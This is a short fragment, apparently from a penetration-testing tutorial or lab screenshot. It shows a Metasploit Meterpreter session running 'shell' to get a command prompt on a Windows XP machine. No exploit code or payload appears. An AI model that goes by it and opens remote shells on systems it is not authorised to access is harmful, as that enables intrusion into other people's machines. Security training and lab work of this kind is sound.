 meterpreter > shell
Process 1848 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>